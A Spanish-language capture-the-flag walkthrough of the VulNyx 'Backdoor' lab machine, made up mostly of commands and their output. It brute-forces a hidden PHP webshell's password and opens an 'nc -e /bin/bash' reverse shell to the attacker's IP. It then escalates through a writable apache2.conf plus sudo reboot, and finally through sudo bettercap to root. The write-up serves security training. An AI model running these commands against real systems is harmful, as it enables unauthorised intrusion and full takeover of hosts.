VulNyx - Backdoor

- Brute Force Secure WebShell
- Misconfiguration
- Abuse Reboot Binary
- Abuse Bettercap Binary
Escaneo de puertos
❯ nmap -p- -v -T5 -n 192.168.1.58
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 192.168.1.58
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0e624fb9eb07a1abdf7b185237fb16f (RSA)
| 256 99c87431451058b0cecc63b47a82573d (ECDSA)
|_ 256 60da3e3138fab549ab48c3432c9fd132 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.56 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP
Empiezo un escaneo de directorios y encuentro el directorio Backdoor.
❯ wfuzz -c -t 200 --hc=404 --hl=368 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt 'http://192.168.1.58/FUZZ'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.58/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000181661: 301 9 L 28 W 315 Ch "Backdoor"
Dentro del directorio Backdoor hago una búsqueda de extensiones y encuentro el archivo php-backdoor.php.
❯ wfuzz -c -t 200 --hc=404 --hl=9 -w /usr/share/seclists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt 'http://192.168.1.58/Backdoor/FUZZ'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.58/Backdoor/FUZZ
Total requests: 422
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000267: 200 4 L 5 W 34 Ch "php-backdoor.php"
Desde el navegador visualizo php-backdoor.php para ver de que se trata.

Realizo fuerza bruta al campo password.
❯ wfuzz -c --hh=34 -w /usr/share/wordlists/rockyou.txt -d 'password=FUZZ&cmd=id' -u 'http://192.168.1.58/Backdoor/php-backdoor.php'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.58/Backdoor/php-backdoor.php
Total requests: 14344392
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000004807: 200 5 L 8 W 88 Ch "newpassword"
Con curl veo el id del usuario www-data eso significa que tengo ejecución de comandos.
❯ curl -X POST -d 'password=newpassword&cmd=id' http://192.168.1.58/Backdoor/php-backdoor.php
<pre>
[+] SECURE WEBSHELL
</pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Uso la secure webshell para conectarme al sistema.
❯ curl -X POST -d 'password=newpassword&cmd=nc -e /bin/bash 192.168.1.18 1234' http://192.168.1.58/Backdoor/php-backdoor.php
Obtengo la shell.
❯ nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.18] from backdoor.nyx [192.168.1.58] 41778
bash: cannot set terminal process group (404): Inappropriate ioctl for device
bash: no job control in this shell
www-data@backdoor:/var/www/html/Backdoor$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Enumero permisos de sudo.
www-data@backdoor:/var/www/html/Backdoor$ sudo -l
Matching Defaults entries for www-data on backdoor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on backdoor:
(root) NOPASSWD: /usr/sbin/reboot
Hago una búsqueda de archivos que tengan permisos de escritura y encuentro apache2.conf.
www-data@backdoor:/var/www/html/Backdoor$ find / -writable 2>/dev/null | grep -v -i -E 'proc|sys|dev|run'
/etc/apache2/apache2.conf
Verifico que tengo permisos de escritura.
www-data@backdoor:/var/www/html/Backdoor$ ls -l /etc/apache2/apache2.conf
-rw-r--rw- 1 root root 7270 Jun 2 14:25 /etc/apache2/apache2.conf
Enumero los usuarios del sistema.
www-data@backdoor:/var/www/html/Backdoor$ cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
rootkit:x:1000:1000:rootkit,,,:/home/rootkit:/bin/bash
Edito el archivo apache2.conf y añado estas dos líneas al final del archivo para pivotar de usuario.
User rootkit
Group rootkit
Como puedo usar el binario reboot como usuario root reinicio la máquina.
www-data@backdoor:/var/www/html/Backdoor$ sudo -u root /usr/sbin/reboot
Una vez se ha reiniciado la máquina vuelvo a usar la webshell.
❯ curl -X POST -d 'password=newpassword&cmd=nc -e /bin/bash 192.168.1.18 1234' http://192.168.1.58/Backdoor/php-backdoor.php
Y obtengo la shell como usuario rootkit.
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.58] 49892
script /dev/null -c bash
Script started, output log file is '/dev/null'.
rootkit@backdoor:/var/www/html/Backdoor$ id
uid=1000(rootkit) gid=1000(rootkit) groups=1000(rootkit)
Enumero permisos de sudo.
rootkit@backdoor:/var/www/html/Backdoor$ sudo -l
Matching Defaults entries for rootkit on backdoor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User rootkit may run the following commands on backdoor:
(root) NOPASSWD: /usr/bin/bettercap
Lanzo bettercap.

Como me indica la propia herramienta escribo help para listar los comandos disponibles.

Escribo !id y veo que soy root.

Para obtener una shell de root utilizo netcat.

Obtengo la shell.

Y con esto ya tenemos resuelta la máquina Backdoor.
Saludos!